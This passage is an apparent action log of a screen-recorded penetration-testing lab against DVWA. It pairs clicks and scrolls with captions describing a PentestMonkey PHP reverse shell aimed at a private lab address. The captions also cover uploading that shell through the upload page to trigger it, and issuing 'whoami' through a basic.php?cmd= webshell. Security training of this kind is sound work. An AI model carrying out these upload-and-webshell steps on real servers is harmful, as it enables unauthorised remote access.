shells and choose the PowerShell payload
scroll("down", 3)

left_click(179, 327)

left_click(179, 355)

left_click(212, 441)

mouse_move(438, 410)

Scroll through the PHP PentestMonkey reverse shell code for 192.168.1.101 port 8002
scroll("down", 3)

Scroll through local.php (192.168.1.101, port 8002) in VS Code, then return to DVWA in Firefox
scroll("down", 3)

scroll("down", 3)

scroll("up", 3)

left_click(118, 576)

Upload local.php through DVWA and load /dvwa/hackable/uploads/local.php to fire the reverse shell
left_click(404, 205)

left_click(946, 555)

left_click(470, 67)

mouse_move(269, 195)

Request basic.php?cmd=whoami on 192.168.1.103, returning www-data, then switch to the wwwolf webshell GitHub page
type("192.168.1.103/dvwa/hackable/uploads/basic.php?cmd=COMMAND")

type("whoami")

left_click(286, 41)
